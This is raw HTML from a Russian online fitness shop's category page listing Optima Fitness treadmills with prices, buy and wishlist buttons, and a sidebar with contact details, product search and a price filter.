<img width="300" height="278" src="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-sigma-tft-2017.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 6 - Беговая дорожка Optima SIGMA TFT 2017." decoding="async" loading="lazy" />			</a>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=24629" data-quantity="1" data-product_id="24629" data-product_sku="a77ae6302379" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="24629"></a><a href="/begovye-dorozhki-optima-fitness/?action=asd&id=24629" class="compare button cmsmasters_compare_btn" data-product_id="24629" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-24629"><div class="yith-wcwl-add-button show" style="display:block"><a href="/begovye-dorozhki-optima-fitness/?add_to_wishlist=24629" rel="nofollow" data-product-id="24629" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-sigma-tft-2017/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-sigma-tft-2017/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="24629">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-sigma-tft-2017/">Беговая дорожка Optima SIGMA TFT 2017</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a>, <a href="https://fitness-tovar.ru/begovye-dorozhki-optima-fitness/" class="cmsmasters_cat_color cmsmasters_cat_668" rel="category tag">Беговые дорожки Optima Fitness</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>41310<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li><li class="product type-product post-24596 status-publish first instock product_cat-begovye-dorozhki product_cat-begovye-dorozhki-optima-fitness has-post-thumbnail purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-fitness-olymp/">
<img width="540" height="540" src="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-olymp-540x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 7 - Беговая дорожка Optima Fitness Olymp." decoding="async" loading="lazy" srcset="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-olymp-540x540.jpg 540w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-olymp-100x100.jpg 100w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-olymp-150x150.jpg 150w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-olymp-70x70.jpg 70w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-olymp-300x300.jpg 300w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-olymp-360x360.jpg 360w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-olymp-580x580.jpg 580w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-olymp-600x600.jpg 600w" sizes="auto, (max-width: 540px) 100vw, 540px" />			</a>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=24596" data-quantity="1" data-product_id="24596" data-product_sku="42dbbd272ac0" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="24596"></a><a href="/begovye-dorozhki-optima-fitness/?action=asd&id=24596" class="compare button cmsmasters_compare_btn" data-product_id="24596" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-24596"><div class="yith-wcwl-add-button show" style="display:block"><a href="/begovye-dorozhki-optima-fitness/?add_to_wishlist=24596" rel="nofollow" data-product-id="24596" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-fitness-olymp/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-fitness-olymp/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="24596">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-fitness-olymp/">Беговая дорожка Optima Fitness Olymp</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a>, <a href="https://fitness-tovar.ru/begovye-dorozhki-optima-fitness/" class="cmsmasters_cat_color cmsmasters_cat_668" rel="category tag">Беговые дорожки Optima Fitness</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>39105<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li><li class="product type-product post-24535 status-publish instock product_cat-begovye-dorozhki product_cat-begovye-dorozhki-optima-fitness has-post-thumbnail purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-sigma-2017/">
<img width="300" height="289" src="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-sigma-2017.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 8 - Беговая дорожка Optima SIGMA 2017." decoding="async" loading="lazy" />			</a>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=24535" data-quantity="1" data-product_id="24535" data-product_sku="23b8b7b92fb0" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="24535"></a><a href="/begovye-dorozhki-optima-fitness/?action=asd&id=24535" class="compare button cmsmasters_compare_btn" data-product_id="24535" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-24535"><div class="yith-wcwl-add-button show" style="display:block"><a href="/begovye-dorozhki-optima-fitness/?add_to_wishlist=24535" rel="nofollow" data-product-id="24535" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-sigma-2017/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-sigma-2017/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="24535">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-sigma-2017/">Беговая дорожка Optima SIGMA 2017</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a>, <a href="https://fitness-tovar.ru/begovye-dorozhki-optima-fitness/" class="cmsmasters_cat_color cmsmasters_cat_668" rel="category tag">Беговые дорожки Optima Fitness</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>35910<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li><li class="product type-product post-24443 status-publish last instock product_cat-begovye-dorozhki product_cat-begovye-dorozhki-optima-fitness has-post-thumbnail purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-prima-2017/">
<img width="300" height="300" src="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-prima-2017.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 9 - Беговая дорожка Optima PRIMA 2017." decoding="async" loading="lazy" srcset="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-prima-2017.jpg 300w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-prima-2017-100x100.jpg 100w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-prima-2017-150x150.jpg 150w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-prima-2017-70x70.jpg 70w" sizes="auto, (max-width: 300px) 100vw, 300px" />			</a>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=24443" data-quantity="1" data-product_id="24443" data-product_sku="29067a5325e3" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="24443"></a><a href="/begovye-dorozhki-optima-fitness/?action=asd&id=24443" class="compare button cmsmasters_compare_btn" data-product_id="24443" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-24443"><div class="yith-wcwl-add-button show" style="display:block"><a href="/begovye-dorozhki-optima-fitness/?add_to_wishlist=24443" rel="nofollow" data-product-id="24443" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-prima-2017/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-prima-2017/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="24443">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-prima-2017/">Беговая дорожка Optima PRIMA 2017</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a>, <a href="https://fitness-tovar.ru/begovye-dorozhki-optima-fitness/" class="cmsmasters_cat_color cmsmasters_cat_668" rel="category tag">Беговые дорожки Optima Fitness</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>30510<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li><li class="product type-product post-24420 status-publish first instock product_cat-begovye-dorozhki product_cat-begovye-dorozhki-optima-fitness has-post-thumbnail purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-fitnness-compact/">
<img width="281" height="300" src="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitnness-compact.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 10 - Беговая дорожка Optima Fitnness Compact." decoding="async" loading="lazy" />			</a>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=24420" data-quantity="1" data-product_id="24420" data-product_sku="770a8be0aff6" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="24420"></a><a href="/begovye-dorozhki-optima-fitness/?action=asd&id=24420" class="compare button cmsmasters_compare_btn" data-product_id="24420" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-24420"><div class="yith-wcwl-add-button show" style="display:block"><a href="/begovye-dorozhki-optima-fitness/?add_to_wishlist=24420" rel="nofollow" data-product-id="24420" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-fitnness-compact/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-fitnness-compact/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="24420">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-fitnness-compact/">Беговая дорожка Optima Fitnness Compact</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a>, <a href="https://fitness-tovar.ru/begovye-dorozhki-optima-fitness/" class="cmsmasters_cat_color cmsmasters_cat_668" rel="category tag">Беговые дорожки Optima Fitness</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>29070<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li><li class="product type-product post-24328 status-publish instock product_cat-begovye-dorozhki product_cat-begovye-dorozhki-optima-fitness has-post-thumbnail purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-fitness-solo-2017/">
<img width="300" height="277" src="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-solo-2017.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 11 - Беговая дорожка Optima Fitness Solo 2017." decoding="async" loading="lazy" />			</a>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=24328" data-quantity="1" data-product_id="24328" data-product_sku="f5a07297cfc2" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="24328"></a><a href="/begovye-dorozhki-optima-fitness/?action=asd&id=24328" class="compare button cmsmasters_compare_btn" data-product_id="24328" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-24328"><div class="yith-wcwl-add-button show" style="display:block"><a href="/begovye-dorozhki-optima-fitness/?add_to_wishlist=24328" rel="nofollow" data-product-id="24328" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-fitness-solo-2017/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-fitness-solo-2017/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="24328">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-fitness-solo-2017/">Беговая дорожка Optima Fitness Solo 2017</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a>, <a href="https://fitness-tovar.ru/begovye-dorozhki-optima-fitness/" class="cmsmasters_cat_color cmsmasters_cat_668" rel="category tag">Беговые дорожки Optima Fitness</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>24210<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li>	</ul>
</div>
</div>
<!--  Finish Content  -->
<!--  Start Sidebar  -->
<div class="sidebar fl" role="complementary">
<aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widgettitle">Звоните по любым вопросам, так же Viber и WhatsApp</h3><div class="textwidget custom-html-widget"><div style="font-size: 20pt; text-align: center;"><a href="tel:+79005850660">+7 (900) 585-06-60</a></div>
<br /><br /><p>Рекомендуем <a href="https://fitness-tovar.ru/product-category/begovye-dorozhki/begovye-dorozhki-cardiopower/">Беговые дорожки CardioPower</a></p></div></aside><aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><h3 class="widgettitle">Поиск:</h3><div class="search_bar_wrap">
<form role="search" method="get" class="woocommerce-product-search" action="https://fitness-tovar.ru/">
<p class="search_field">
<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</p>
<p class="search_button">
<button type="submit" class="cmsmasters_theme_icon_search"></button>
</p>
</form>
</div>
</aside><aside id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><h3 class="widgettitle">Фильтр по цене</h3>
<form method="get" action="https://fitness-tovar.ru/begovye-dorozhki-optima-fitness/">
<div class="price_slider_wrapper">
<div class="price_slider" style="display:none;"></div>
<div class="price_slider_amount" data-step="10">
<label class="screen-reader-text" for="min_price">Минимальная цена</label>
<input type="text" id="min_price" name="min_price" value="22700" data-min="22700" placeholder="Минимальная цена" />
<label class="screen-reader-text" for="max_price">Максимальная цена</label>
<input type="text" id="max_price" name="max_price" value="55500" data-max="55500" placeholder="Максимальная цена" />
<button type="submit" class="button">Фильтрация</button>
<div class="price_label" style="display:none;">
Цена: <span class="from"></span> &mdash; <span class="to"></span>
</div>
<div class="clear"></div>
</div>
</div>
</form>
